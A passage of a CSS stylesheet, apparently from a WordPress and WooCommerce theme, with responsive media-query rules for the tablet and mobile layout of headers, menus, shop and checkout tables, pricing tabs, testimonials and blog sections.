    .header02 .mainMenu{
    	margin: 0;
    	padding: 0;
    }
    .header02 .mainMenu ul li > a{
    	padding: 11px 20px;
    	color: #2a2828;
    }
    .header02 .mainMenu ul li.menu-item-has-children > a::before{
    	right: 15px;
    	top: 50%;
    }
    .header03 .menu_btn{
    	background: var(--theme-color-three);
    	margin-top: 15px;
    }
    .header03 .logo{
    	padding: 20px 0;
    }
    .h06 .menu_btn{
    	background: var(--theme-color-six);
    }
    .mainMenu ul li .sub-menu.mega_menu{
    	min-width: 100%;
    	left: 0;
    }
    /*-- Mobile Menu --*/
    .ml54, .gallery {
	    margin-right: 0;
	    margin-left: 0;
	}
	.aboutWidget{
		padding-right: 0;
	}
	.testimonialslider01.owl-carousel{
		padding: 0;
	}
	.bepAccordion{
		margin: 0;
	}
	.beproTabCon p{
		padding-right: 0;
	}
	.ctaCon{
		text-align: center;
	}
	.ctaCon h4{
		font-size: 45px;
	}
	.ctaCon h4 span{
		font-size: 20px;
	}
	.ctaCon h2{
		font-size: 70px;
	}
	.ctaCon h3{
		font-size: 35px;
		margin-left: 0;
		margin-top: 0;
	}
	.ctaCon h3 span{
		top: -12px;
		font-size: 20.33px;
	}
	.ctaCon .berpo_btn{
		margin-left: 0;
	}
	.SubsrcribeForm .yikes-easy-mc-form input[type="email"]{
		padding: 0 25px;
	}
	.bepAccordion .card .card-body{
		padding-bottom: 15px;
	}
	.ctaboxItem{
		margin: 0 0 15px;
	}
	.blogItem02 .blogContent{
		padding: 30px 0;
		text-align: center;
	}
	.blogItem02 .col-lg-8,
	.blogItem02 .col-lg-4{
		-ms-flex: 0 0 100%;
	    flex: 0 0 100%;
	    max-width: 100%;
	}
	.pricingTabInner li a img{
		object-fit: cover;
	}
	.tm_content{
		padding: 0 40px;
	}
	.tabList{
		margin-bottom: 40px;
	}
	.icon_box_02{
		margin: 0 0 20px;
	}
	.tabVideo{
		margin-right: -10px;
	}
	.header02 .logo {
	    padding-right: 30px;
	}
	.header05 .logo,
	.header04 .logo{
		padding: 15px 0;
	}
	.header04{
		padding: 0;
	}
	.header04 .accessNav{
		margin-top: 10px;
	}
	.header04 .accessNav .search_btn{
		display: inline-block;
	}
	.icon_box_03{
		padding: 0;
		margin: 0 0 30px;
	}
	.pricing-item-03 .price-detils{
		padding-left: 30px;
		padding-right: 30px;
	}
	.header05{
		padding: 0;
	}
	.pricingTabInner li a:before{
		display: none;
	}
	.bodyBg{
		padding-left: 100px;
	}
	.sicc_list li .children{
		margin-left: 35px;
	}
	.woocommerce .checkout_page_only table.shop_table tbody tr td {
	    display: revert;
	}
	.woocommerce .checkout_page_only ul#shipping_method {
	    width: auto;
	    margin: 0;
	}
	.woocommerce table.shop_table tr td.product-remove {
	    text-align: left!important;
	}
	.woocommerce table.shop_table tbody tr td {
	    display: block;
	    padding: 25px 0;
	    font-size: 15px;
	    border-bottom: 1px solid #eceef2;
	    clear: both;
	    line-height: inherit;
	}
	.woocommerce table.shop_table_responsive tr td::before, .woocommerce-page table.shop_table_responsive tr td::before {
	    color: #252525;
	    font-weight: 700;
	    line-height: 30px;
	}
	.woocommerce table.shop_table tbody tr td.product-name {
	    display: inline-block;
	    width: 100%;
	}
	.woocommerce table.shop_table tbody tr td.product-name a {
	    width: 50%;
	    float: left;
	    display: inline-flex;
	    margin-top: 35px;
	    text-align: left;
	}
	.woocommerce table.shop_table tbody tr td.product-name a.p-img{
		float: right;
		display: block;
		margin: 0;
		text-align: right;
	}
	.woocommerce table.shop_table tbody tr td .quantityd{
	    float: right;
	    height: 50px;
	    margin: -15px 0 0 !important;
	}
	.woocommerce table.shop_table .quantity .qty {
	    height: 50px;
	}
	.woocommerce table.shop_table tbody tr td .quantityd button.qtyBtn{
		line-height: 50px;
	}
	.woocommerce table.shop_table td.actions {
	    padding-left: 20px;
	    padding-right: 20px;
	}
	.woocommerce table.shop_table td.actions .coupon {
	    display: block;
	    float: none;
	}
	.woocommerce table.shop_table td.actions .coupon input[type=text] {
	    width: 100%;
	}
	.woocommerce table.shop_table td.actions .coupon .button {
	    margin: 10px 0 0;
	    width: 100%;
	}
	.woocommerce .cart-collaterals .cart_totals table tr th {
	    padding-left: 0;
	    width: 110px;
	}
	.woocommerce ul#shipping_method {
		width: 60%;
		margin-left: auto;
	}
	.woocommerce ul#shipping_method li input[type=radio]~label {
	    display: inline-block;
	}
	.woocommerce table.shop_table tbody tr td.product-name:before{
		display: none;
	}
	.woocommerce table.shop_table_responsive tr:nth-child(2n) td, 
	.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{
		background: transparent;
	}
	.woocommerce table.shop_table tbody tr td.product-quantity{
		padding-bottom: 45px;
	}
	.woocommerce ul.order_details li{
		width: 100% !important;
		border-right: none;
    	border-bottom: 1px solid rgba(255,255,255,.25);
	}
	.woocommerce table.shop_table.order_details tbody tr td {
	    width: auto;
	    display: revert;
	}
	.woocommerce table.shop_table.order_details tbody tr td a {
	    width: auto;
	    float: none;
	}
	.woocommerce-account .woocommerce-MyAccount-navigation{
		width: 100%;
		margin: 0 0 50px;
	}
	.woocommerce-account .woocommerce-MyAccount-content{
		width: 100%;
	}
	.woocommerce.yith-wcwl-form.wishlist-fragment table.shop_table thead tr {
	    display: inline-grid;
	    width: 100%;
	}
	.woocommerce.yith-wcwl-form.wishlist-fragment table.shop_table thead tr th {
	    padding: 10px 25px;
	    font-size: 14px;
	    width: 100%;
	}
	.woocommerce.yith-wcwl-form.wishlist-fragment table.shop_table tbody tr td {
	    text-align: left;
	    padding: 25px;
	}
	.woocommerce.yith-wcwl-form.wishlist-fragment table.shop_table tbody tr td.product-add-to-cart{
		display: flex;
	}
}

/*------------------------------------------------------------------------------------
/ 5. Responsive For Mobile Device
--------------------------------------------------------------------------------------*/
@media (max-width: 767px){
	.cmpriceItem{
		max-width: 100%;
	}
	.folioHover04{
		padding: 0 30px;
	}
	.nice-select:after{
		right: 15px;
	}
	.sorting:after,
	.show-results:after{
		display: none;
	}
	.woocommerce .woocommerce-ordering.sorting{
		float: left;
		margin: 5px 0;
	}
	.elementor-widget-tw-video-btn .tw-stretch-element-inside-column{
		margin: 0;
	}
	.tw-stretch-element-inside-column .videoBG img{
		width: 100%;
	}
	.header03 .menu_btn{
		margin-top: 5px;
	}
	.skItem02{
		padding-left: 35px;
		padding-right: 35px;
	}
	.skThumb{
		position: relative;
	    left: 0;
	    margin: 10px 0 20px;
	}
	.tw-stretch-element-inside-column .videoBG{
		float: left;
	}
	.header01 .menu_btn{
		margin-top: 28px;
	}
	.pricing-item-02.normalPi02{
		padding-right: 25px;
		padding-left: 25px;
	}
	.servMeta h3{
		line-height: 46px;
		margin: 0 0 15px;
	}
	.servMeta{
		display: block;
	}
	.header05 .shoping_cart,
	.header04 .accessNav .shoping_cart{
		display: none;
	}
	.sidebar_menu {
	    position: absolute;
	    padding-left: 20px;
	    top: 150px;
	}
	.socials_bottom{
		left: 20px;
	}
	.menuOpened .bepro_full_width_page,
	.menuOpened .page_banner,
	.menuOpened .bepro_home_page,
	.menuOpened .tw-footer-content{
		margin-left: 0;
	}
	.sidebarMenu{
		width: 100%;
	}
	.col-xl-6 .folioItem01 img,
	.elementor .folioItem05 img,
	.folioItem05 img {
	    min-height: 300px;
	    object-fit: cover;
	    width: auto;
	}
	.pcTab02{
		left: 20px;
	}
	.testimonialslider05:after{
		width: 100%;
	}
	.testiItem06 {
		margin-left: 20px;
	}
	.testiItem06.slick-slide.slick-current.slick-active .ti06Inner{
		padding-right: 20px;
	}
	.testiItem06 img{
		position: relative;
		right: auto;
		left: 0;
		margin: 0 0 10px;
	}
	.ti06Inner{
		padding-right: 20px;
		margin-right: 0;
	}
	.fscon03 .col-lg-8{
		margin-left: 0;
	}
	.sf03video{
		padding: 220px 0;
	}
	.menu_popup ul li .sub-menu li:hover 
	.sub-menu, .menu_popup ul li .sub-menu li .sub-menu, 
	.menu_popup ul li:hover .sub-menu, 
	.menu_popup ul li ul.sub-menu{
		width: 100%;
	}
	.close-popup{
		right: 15px;
		top: 15px;
	}
	.menu_popup > ul > li{
		margin: 20px auto;
	}
	.menu_popup ul li a{
		font-size: 22px;
	}
	.menu_popup ul li.menu-item-has-children > a:before {
	    top: 5px;
	    font-size: 16px;
	}
	.pricingTab03{
		display: block;
	}
	.fi03Con{
		padding-top: 35px;
	}
	.featuredSlider .owl-item.active.center .fsfolioItem .fi03Thumb,
	.featuredSlider .owl-item.active .fsfolioItem .fi03Thumb,
	.featuredSlider .owl-item.active.center + .owl-item.active .fsfolioItem .fi03Thumb{
	    transform: none;
	    -moz-transform: none;
	    -webkit-transform: none;
	}
	.woocommerce div.product form.cart .group_table td, .woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label {
	    display: block;
	    padding: 0;
	}
	.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__price{
		justify-content: flex-start;
		margin: 0 0 30px;
	}
	.sic_the_content iframe{
        max-height: 350px;
    }
	#gallery-2 .gallery-item, #gallery-3 .gallery-item, #gallery-4 .gallery-item, #gallery-5 .gallery-item, #gallery-9 .gallery-item, #gallery-8 .gallery-item, #gallery-7 .gallery-item, #gallery-6 .gallery-item {
        width: 100% !important;
    }
	.single_comment.pingbackcomments{
		padding-left: 20px;
	}
	.cancel_reply_btn{
		float: none;
	}
	.sic_the_content .wp-block-embed-instagram, .sic_the_content .wp-block-embed-facebook {
	    overflow: hidden;
	}
	.wp-block-media-text.alignwide {
	    display: block;
	}
	.wp-block-media-text .wp-block-media-text__content {
	    padding: 25px 0 0;
	}
	.wp-block-pullquote.is-style-solid-color blockquote.has-very-dark-gray-color {
	    padding-left: 20px;
	    padding-right: 20px;
	    max-width: 100%;
	}
	.postMeta h5{
		min-width: 50px;
	}
	header .logo img{
		height: 45px;
	}
    .contetn_404 img{
        margin: 0 0 15px;
    }
    .contetn_404 h2{
        font-size: 120px;
    }
    .contetn_404 h3{
        font-size: 24px;
        line-height: 36px;
    }
	.woocommerce .woocommerce-MyAccount-content .addressHolder{
		margin-bottom: 40px;
	}
	.woocommerce .woocommerce-MyAccount-content .form-row{
		width: 100%;
	}
	.woocommerce .woocommerce-MyAccount-content .addressForm, .woocommerce .woocommerce-MyAccount-content .edit-account{
		padding-left: 18px;
		padding-right: 18px;
	}
	.register .woocommerce-privacy-policy-text{
		padding: 0 15px;
	}
	.woocommerce .woocommerce-customer-details.wcd address{
		margin-bottom: 30px;
	}
	.woocommerce table.shop_table.order_details tbody tr td, .woocommerce table.shop_table.order_details tfoot th {
	    padding-left: 0;
	}
	.woocommerce .woocommerce-order-details table.shop_table thead tr th {
	    padding-right: 20px;
	    padding-left: 20px;
	}
	.woocommerce-privacy-policy-text{
		padding: 0;
	}
	.woocommerce-checkout #payment{
		padding-right: 20px;
    	padding-left: 20px;
	}
	.woocommerce table.shop_table tbody tr td {
	    font-size: 14px;
	}
	.woocommerce .checkout_page_only ul#shipping_method {
	    margin-left: -60px;
	}
	.woocommerce .checkout_page_only table.shop_table tfoot tr.woocommerce-shipping-totals.shipping td {
	    padding-left: 0;
	    line-height: inherit;
	}
	.woocommerce .checkout_page_only table.shop_table {
	    padding-right: 20px;
	    padding-left: 20px;
	}
	.woocommerce form.woocommerce-checkout .form-row{
		width: 100%;
	}
	.woocommerce form.checkout_coupon .button{
		margin-top: 15px;
	}
	.woocommerce-form-login-toggle .woocommerce-info,
	.woocommerce-form-coupon-toggle .woocommerce-info{
		min-height: inherit;
	}
	.woocommerce form.register, .woocommerce form.login, .woocommerce form.checkout_coupon{
		padding-left: 20px;
		padding-right: 20px;
	}
	.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{
		display: inline-block;
		margin: 20px 0 2px;
	}
	.loginMetaActions{
		display: block;
	}
	.woocommerce div.product .quantityd{
		float: none;
		margin: 0 0 20px !important;
	}
	.woocommerce div.product .reset_variations{
		padding: 0 20px;
		margin-left: 12px;
	}
	.woocommerce div.product form.cart .variations tbody tr:first-child{
		padding: 0 0 30px;
    	display: inline-block;
	}
	.woocommerce div.product form.cart .variations tbody{
		display: block;
	}
	.woocommerce .woocommerce-MyAccount-content .woocommerce-info .button,
	.woocommerce .woocommerce-message .button {
	    position: absolute;
	    left: 20px;
	    top: 115px;
	}
	.woocommerce-error, .woocommerce-info, .woocommerce-message {
	    min-height: 180px;
	}
	.spThumb .bmeta{
		left: 13px;
		top: 13px;
	}
	.sb_banner .banner-title{
		font-size: 30px;
		line-height: 40px;
	}
	.single_comment > img {
	    position: relative;
	    left: 0;
	    top: 0;
	    margin: 0 0 20px;
	}
	.single_comment{
		padding-left: 22px;
		padding-right: 20px;
	}
	.sicc_list li .children{
		margin-left: 15px;
	}
	.sic_the_content .wp-block-columns .wp-block-column:not(:first-child) {
	    margin-left: 0;
	}
	.customNavigation{
		bottom: 70px;
	}
	.offerCon h3 {
	    font-size: 40px;
	    line-height: 50px;
	}
	.offerWrap{
		padding: 240px 20px 50px;
	}
	.ctaItem img{
		min-height: 250px;
		object-fit: cover;
	}
	.ctaItem h3 {
	    font-size: 35px;
	    line-height: 45px;
	    margin: 0 0 16px;
	}
	.shopController{
		display: block;
		margin-bottom: 90px;
	}
	.filterBy{
		margin: 5px 0 0;
	}
	.product_tabarea .adinfo table tr th{
		width: auto;
		min-width: 95px;
	}
	.product_tabarea .productTabs li{
		display: block;
		margin: 0 0 15px;
	}
	.mtItem h6{
		min-width: 70px;
	}
	.product_details .berpo_btn{
		padding: 0 28px;
	}
	.cart_quantity{
		margin-right: 15px;
	}
	.indicator_slider li .idItem{
		padding: 5px;
	}
	.folioItem07:hover .folioHover06 .cat, .folioItem07:hover .folioHover06 h4 {
	    transform: translate3d(0, -30px, 0);
	    -moz-transform: translate3d(0, -30px, 0);
	    -webkit-transform: translate3d(0, -30px, 0);
	}
	.folioItem07 .berpo_btn.with_icon{
		top: 72%;
	}
	.folioItem07 p{
		display: none;
	}
	.folioHover06 h4 {
	    font-size: 30px;
	    line-height: 40px;
	}
	.folioItem07 img{
		min-height: 350px;
		object-fit: cover;
	}
	.contactInfo .widget_title,
	.service_list .widget_title{
		width: calc(100% - 15px);
		padding: 0 15px;
		font-size: 17px;
	}
	.contactInfo .widget_title i,
	.service_list .widget_title i{
		font-size: 24px;
		margin-right: 10px;
	}
	.contactInfo .widget_title img,
	.service_list .widget_title img{
		height: 24px;
		margin-right: 8px;
	}
	.service_list ul li{
		padding: 10px 20px;
	}
	.serQuote .text-right {
	    text-align: left !important;
	    margin-left: 25px;
	}
	.infoItem{
		padding-left: 100px;
	}
	.infoItem i{
		left: 25px;
	}
	.serPacage.pricing-item-02{
		margin: 30px 0 0;
	}
	.gallerSlider {
	    margin: 0 10px 0 0;
	}
	.servMeta{
		padding-left: 0;
	}
	.servMeta .simg,
	.servMeta i{
		position: relative;
		margin: 0 0 15px;
	}
	.service_details02{
		margin-left: 0;
	}
	.service_widget ul li a{
		padding-left: 20px;
	}
	.service_widget ul li:hover a::after, .service_widget ul li.active a::after{
		right: 24px;
	}
	.post_author{
		padding-left: 30px;
		padding-right: 20px;
	}
	.post_author img{
		position: relative;
		margin: 0 0 20px;
		left: 0;
	}
	.sic_the_content .wp-block-image span{
		padding-left: 0 8px;
		font-size: 13px;
		left: 10px;
	}
	.sic_the_content .listItem.lIleft{
		padding-left: 0;
	}
	.sic_the_content blockquote, .sic_the_content blockquote.wp-block-quote{
		padding-right: 0;
		padding-left: 15px;
	}
	.sic_the_content blockquote::after{
		left: 0;
	}
	.spsmeta{
		padding-left: 0;
	}
	.spMeta{
		display: block;
	}
	.sidebar .widget{
		padding-right: 20px;
		padding-left: 25px;
	}
	.bepro_pagination .woocommerce-pagination, .bepro_pagination .pagination{
		padding-right: 20px;
		padding-left: 20px;
	}
	.bepro_pagination a span{
		display: none;
	}
	.listCon h3{
		font-size: 28px;
	}
	.listCon{
		margin: 0;
		padding-left: 0;
		padding-right: 0;
	}
	.awardItem02 .awarName h3{
		line-height: 26px;
	}
	.awardItem02{
		padding-right: 0;
	}
	.serviceSlider04.owl-carousel .owl-nav{
		position: relative;
		text-align: center;
		top: 35px;
	}
	.service_item_10{
		padding-left: 30px;
		padding-right: 25px;
	}
	.abInner{
		margin: 30px 0 0;
		position: relative;
		top: 0;
		right: 0;
	}
	.abInner:after{
		width: 100%;
	}
	.banner-title{
		font-size: 36px;
		line-height: 45px;
	}
	.beproTab03{
		position: relative;
		left: 0;
		top: 0;
		margin: 0 0 20px;
	}
	.beproTabCon03{
		padding: 0;
	}
	.bepAccordion.peracc03 .card .card-header h2 button{
		line-height: 24px;
		font-size: 20px;
	}
	.imageBox{
		display: block;
		text-align: center;
	}
	.imageBox p{
		margin: 0;
		padding: 20px;
	}
	.awardItem01 img{
		position: relative;
		margin: 0 0 30px;
	}
	.awardItem01{
		padding-left: 0;
	}
	.service_item_09 .ibMeta{
		position: relative;
		left: 0;
		top: 0;
		margin: 0 0 30px;
	}
	.service_item_09.ml13, .service_item_09{
		padding-left: 30px;
		padding-right: 30px;
	}
	.testiContent{
		padding: 50px 0 0;
	}
	.withborder{
		display: none;
	}
	.tw-stretch-element-inside-column{
		overflow: hidden;
		margin: 0 15px;
	}
	.abImg img{
		width: 100%;
	}
	.funfact04{
		margin-bottom: 30px;
	}
	.folioHover05 .crm{
		width: 48px;
		height: 48px;
		line-height: 48px;
		font-size: 15px;
	}
	.folioHover05 h4{
		font-size: 24px;
		line-height: 30px;
		margin-bottom: 15px;
	}
	.folioItem05{
		margin: 0 10px 10px;
	}
	.filter_menu03{
		display: block;
	}
	.header05 .logo img{
		height: 45px;
	}
	.fsocial{
		text-align: left;
		margin-top: 30px;
	}
	.blogSlider02.owl-carousel{
		padding: 0 15px;
		overflow: hidden;
	}
	.testimonial_slider05 .carousel-control-prev{
		left: 0;
	}
	.testimonial_slider05 .carousel-control-next {
	    left: auto;
	    right: 0;
	}
	.testimonial_slider05 .carousel-indicators{
		top: -160px;
	}
	.testimonial_slider05 .carousel-indicators li:nth-child(4),
	.testimonial_slider05 .carousel-indicators li:nth-child(3),
	.testimonial_slider05 .carousel-indicators li:nth-child(2),
	.testimonial_slider05 .carousel-indicators li{
		display: block;
		position: relative;
		left: 0;
		top: 0;
		width: 25%;
    	height: auto;
	}
	.testibgThumb{
		position: relative;
		bottom: -20px;
	}
	.testiItem05 .quote{
		position: relative;
		margin-bottom: 10px;
	}
	.testiItem05{
		padding-left: 10px;
	}
	.icon_box_04 h3{
		margin-right: 0;
	}
	.skrItem02.text-center {
	    text-align: left !important;
	}
	.flsSlider_wrap .owl-carousel .owl-nav button{
		top: calc(100% - 80px);
	}
	.workInfo{
		padding-left: 30px;
		padding-right: 25px;
	}
	.workInfo:before{
		display: none;
	}
	.flsSlider_wrap.fls04 .owl-carousel .owl-nav{
		margin-top: 50px;
	}
	.accessNav02 .berpo_btn{
		display: none;
	}
	.widget.wmenu03{
		margin: 40px 0 40px;
	}
	.contactForm02{
		margin: 0;
		padding: 50px 20px;
	}
	.bepAccordion.peracc02 .card .card-body,
	.bepAccordion.peracc02 .card .card-header h2 button{
		padding-left: 25px;
	}
	.blogItem03 .berpo_btn.with_icon03{
		left: 25px;
	}
	.blogItem03:hover .berpo_btn.with_icon03 {
	    visibility: visible;
	    opacity: 1;
	    transform: translate3d(0,-30px,0);
	    -moz-transform: translate3d(0,-30px,0);
	    -webkit-transform: translate3d(0,-30px,0);
	    -ms-transform: translate3d(0,-30px,0);
	    -o-transform: translate3d(0,-30px,0);
	}
	.blogItem03:hover .blogContent02 {
	    transform: translate3d(0,-110px,0);
	    -moz-transform: translate3d(0,-110px,0);
	    -webkit-transform: translate3d(0,-110px,0);
	}
	.blogSlider .blogItem03 img,
	.blogItem03 img {
		min-width: 100%;
	    min-height: 150px;
	    object-fit: cover;
	    width: auto;
	    height: 100%;
	    max-width: none;
	}
	.blogContent02 h3{
		font-size: 24px;
		line-height: 30px;
	}
	.blogContent02{
		padding-left: 25px;
		padding-right: 20px;
	}
	.tmcontent{
		width: calc(100% - 50px);
	}
	.rightCTA{
		padding: 60px 20px;
		margin: 0;
	}
	.expCount02{
		margin-bottom: 30px;
	}
	.abclinets{
		margin: 0 0 30px;
	}
	.service_item_05 svg{
		display: none;
	}
	.serInner{
		position: relative;
		padding-right: 25px;
		padding-left: 30px;
		padding-bottom: 30px;
		-webkit-box-shadow: 0px 15px 40px 0px rgb(0 0 0 / 10%);
	    -moz-box-shadow: 0px 15px 40px 0px rgba(0, 0, 0, 0.1);
	    box-shadow: 0px 15px 40px 0px rgb(0 0 0 / 10%);
	    background: #fff;
	}
	.service_item_05 .siIcon{
		position: relative;
		margin: 0 0 20px;
		left: 0;
	}
	.fcta{
		padding-left: 25px;
		padding-right: 20px;
		margin-bottom: 40px;
	}
	.fcta .text-right {
	    text-align: left !important;
	}
	.fcta .berpo_btn.with_icon03:nth-child(2){
		margin-left: 0;
	}
	.footer_04 .Copyright:after,
	.footer_04 .Copyright:before{
		display: none;
	}
	.icon_box_03 .imgborder{
		display: none;
	}
	.header04 .logo img {
	    height: 50px;
	}
	.support{
		display: none;
	}
	.slider_04 .tparrows.custom{
		display: none;
	}
	.tabContent03 .pricing-item-02{
		float: none;
	}
	.elementor .tabContent03 img, .tabContent03 img{
		left: 0;
		top: 0;
		margin: 0 0 20px;
		position: relative;
	}
	.pricing-item-02{
		margin: 0;
	}
	.testiItem03.RightItem{
		margin-right: 0;
	}
	.slider_03 .prcolor3{
		font-size: 20px;
	}
	.tmSlider03{
		overflow: hidden;
	}
	.header03 .berpo_btn.with_icon02{
		display: none;
	}
	.topbar02 p{
		display: none;
	}
	.folioHover02{
		margin-left: 0;
	}
	.testiItem03.RightItem .au_quote {
	    left: 0;
	    right: 0;
	    margin-left: auto;
	}
	.testiItem03 .au_quote{
		position: relative;
		left: 0;
		margin: 0 0 10px;
	}
	.testiItem03{
		padding-right: 25px;
		padding-left: 30px;
	}
	.testiItem03.RightItem{
		padding-left: 25px;
		padding-right: 30px;
	}
    .header02 .menu_btn{
        background: var(--theme-color-two);
        margin-top: 45px;
    }
	.header02 .accessNav{
		display: none;
	}
	.ctaboxItem .ibMeta{
		position: relative;
		left: 0;
		margin: 0 0 15px;
		width: 50px;
		height: 50px;
		line-height: 50px;
		font-size: 18px;
	}
	.ctaboxItem{
		height: 200px;
		padding: 25px;
		padding: 20px 20px 0 30px;
		margin: 0 0 15px;
	}
	.ctaboxItem img{
		object-fit: cover;
	}
	.tm_content{
		padding: 0 20px;
	}
	.pricingTabInner li a{
		padding-left: 60px;
		padding-right: 15px;
	}
	.pricingTabInner li .p-price .price_period,
	.pricingTabInner li .p-price{
		font-size: 24px;
	}
	.pricingTabInner li .p-price .price_period span,
	.pricingTabInner li .p-price span{
		margin: 0;
		font-size: 14px;
	}
	.pricingTabInner li .p-title{
		font-size: 21px;
	}
	.pricingTabInner li a .round{
		left: 14px;
	}
	.pricingTabInner li .p-off {
	    height: 28px;
	    padding: 0 13px;
	    font-size: 11px;
	    line-height: 30px;
	}
	.serviceSlider.owl-carousel{
		overflow: hidden;
	}
	.tabVideo{
		margin: 15px 0 40px;
    	float: left;
	}
	.beproTabCon02 {
		padding-left: 0;
	}
	.beproTabCon02 .bptleft{
		display: none;
	}
	.beproTab02{
		position: relative;
		top: 0;
		margin: 0 0 20px;
	}
	.icon_box_02{
		padding-left: 0;
		margin: 0 0 20px;
	}
	.icon_box_02 .ibMeta{
		position: relative;
		top: 0;
		margin: 0 0 20px;
	}
	.pricingTab.pcTab02{
		left: 29px;
	}
	.tabList{
		padding-right: 20px;
		padding-left: 20px;
		margin: 0 0 30px;
	}
	.ctaFooter{
		padding: 10px 18px;
	}
	.ctaCon{
		padding-left: 5px;
	}
	.slider_01 span.bg{
		width: 100%;
	}
	.logo{
		padding-top: 6px;
	}
	.shoping_cart a.cartBtn{
		width: 45px;
		height: 45px;
		line-height: 46px;
	}
	.shoping_cart a.cartBtn span{
		width: 22px;
		height: 22px;
		line-height: 23px;
	}
	.header03 .logo img,
	header .logo img{
		height: 45px;
	}
	.navbar01{
		padding: 0 15px;
	}
	.topsocial{
		text-align: center;
	}
	.topbar01 p{
		display: none;
	}
	.accessNav .search_btn, .accessNav .berpo_btn{
		display: none;
	}
	.secTitle02 br,
	.secTitle03 br,
	.secTitle br{
		display: none;
	}
	.happyClinets{
		padding: 25px 35px;
		display: block;
		margin: 0 0 30px;
		border-radius: 50px;
	}
	.service_item_02{
		padding-left: 35px;
		padding-right: 35px;
	}
	.service_item_02 h3{
		margin-top: 10px;
		margin-bottom: 30px;
	}
	.ClientNumber h2 sup{
		top: -35px;
	}
	.ClientNumber h2{
		font-size: 75px;
	}
	.clinetWorlwide{
		margin-top: 40px;
	}
	.price-detils{
		padding-right: 30px;
		padding-left: 30px;
	}
	.beproTabCon .secTitle{
		line-height: 46px;
		margin-top: 50px;
	}
	.beproTabCon img{
		margin-top: 40px;
	}
	.beproTab{
		margin-bottom: 0;
	}
	.beproTab li a:after{
		height: 0;
		left: 0;
	}
	.beproTab li a:hover:after, .beproTab li a.active:after{
		bottom: 0;
		height: 100%;
	}
	.beproTab li{
		width: 100%;
		margin: 0 0 20px;
	}
	.beproTab{
		display: block;
	}
	.secTitle03, .secTitle02, .secTitle{
		font-size: 36px;
		line-height: 46px;
	}
	.bepAccordion .card .card-header h2 button span{
		right: -20px;
	}
	.bepAccordion .card{
		padding-left: 25px;
		padding-right: 40px;
	}
	.bepAccordion .card .card-header h2 button{
		line-height: 26px;
		font-size: 17px;
	}
	.SubsrcribeForm .yikes-easy-mc-form .yikes-easy-mc-submit-button{
		position: relative;
		margin: 10px 0 0 !important;
	}
	.ctaborder{
		display: none;
	}
	.ctaThumb{
		margin: 45px 0 0;
	}
}